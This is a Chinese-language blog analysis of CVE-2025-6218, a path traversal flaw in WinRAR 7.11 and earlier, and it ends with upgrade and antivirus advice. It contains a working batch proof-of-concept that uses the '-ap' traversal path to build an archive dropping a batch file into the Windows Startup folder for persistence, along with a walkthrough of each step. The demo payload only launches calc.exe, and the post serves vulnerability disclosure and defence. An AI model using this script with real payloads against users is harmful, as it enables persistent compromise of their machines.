WinRAR目录遍历远程代码执行漏洞分析(CVE-2025-6218)

WinRAR目录遍历远程代码执行漏洞分析(CVE-2025-6218)

漏洞情况概述

漏洞名称:WinRAR路径穿越漏洞

CVE ID:CVE-2025-6218

威胁等级:高危

披露时间:2025年6月

厂商补丁:WinRAR 7.12版本修复

漏洞简介

在RARLAB公司的WinRAR压缩软件中发现一个严重安全漏洞(路径穿越漏洞)。攻击者可通过构造恶意压缩文件,在解压过程中将文件释放到受害者系统的敏感路径(如启动目录),实现远程代码执行(RCE) 或持久化控制。

利用条件

| 条件 | 说明 |

|---|---|

| 1️⃣ 软件版本 | WinRAR 7.11及更早版本 |

| 2️⃣ 安装路径 | 默认安装位置 C:\Program Files\WinRAR\WinRAR.exe 或已知安装路径 |

| 3️⃣ 用户交互 | 用户需解压恶意压缩文件 |

影响范围

复制代码 隐藏代码

- RARLAB WinRAR 7.11及之前所有版本

+ 安全版本:WinRAR 7.12及以上

漏洞复现

环境配置

| 组件 | 版本 |

|---|---|

| 操作系统 | Windows 11 专业版 |

| WinRAR | 7.10 (漏洞版本) |

恶意压缩包构造脚本

复制代码 隐藏代码



@echo off

title CVE-2025-6218 POC

:: 创建恶意批处理文件



echo calc.exe > POC.bat

:: 构造恶意压缩包

"C:\Program Files\WinRAR\WinRAR.exe" a -ap" \..\..\..\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\" %~dp0CVE-2025-6218.zip POC.bat

:: 清理和结果提示

echo.

if errorlevel 1 (

echo [!] Failed to create POC.

) else (

echo [+] CVE-2025-6218.zip created successfully!

)

echo.

del POC.bat

pause

核心攻击代码解析

复制代码 隐藏代码

"C:\Program Files\WinRAR\WinRAR.exe" a

-ap" \..\..\..\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\"

%~dp0CVE-2025-6218.zip

POC.bat

| 参数 | 功能说明 |

|---|---|

a |

添加文件到压缩包 |

-ap |

设置压缩包内相对路径(利用..\进行路径穿越) |

%~dp0 |

当前脚本所在路径 |

POC.bat |

恶意执行文件 |

攻击流程

-

构造恶意压缩包

-



用户解压操作

复制代码 隐藏代码

C:\Users\Administrator\Desktop\CVE-2025-6218-POC-main\CVE-2025-6218\\..\..\..\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\POC.bat

-



文件释放位置

- 系统启动目录:

%APPDATA%\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

- 系统启动目录:

-

持久化执行

- 系统重启后自动执行恶意文件

- 系统重启后自动执行恶意文件

警示

大家可以想象,我如果加了一个远程控制或者病毒在里面呢?现在我只加了个启动计算器在里面,一般人都不会有去检查启动项的意识,尤其是喜欢不开安全软件在网上冲浪的人呢?

关于系统权限持久化的操作可以看这篇文章:https://www.cnblogs.com/starme/p/18496419

修复建议

- 立即升级到官方最新版本:

复制代码 隐藏代码- WinRAR ≤ 7.11(漏洞版本) + WinRAR ≥ 7.12(安全版本) - 禁用WinRAR的自动解压功能:

- 设置 → 压缩 → 取消勾选"保留损坏的文件"

- 安全意识:

- 不打开来源不明的压缩文件

- 注意解压路径异常提示



4.一定要装杀毒软件(实测火绒可以拦截这种攻击)

免责声明

⚠️ 法律与道德警示

本文内容仅用于技术研究与防御方案开发,任何利用该漏洞进行非法攻击的行为均属违法犯罪。研究人员应在合法授权环境下进行漏洞验证,并遵守《网络安全法》及相关法律法规。

文章作者:skyearth1

文章标题:WinRAR目录遍历远程代码执行漏洞分析(CVE-2025-6218)

文章链接:https://blog.wanweitool.cn/?post=4

本站所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议,转载请注明来自skyearth1 !

文章标题:WinRAR目录遍历远程代码执行漏洞分析(CVE-2025-6218)

文章链接:https://blog.wanweitool.cn/?post=4

本站所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议,转载请注明来自skyearth1 !

设备上扫码阅读

收藏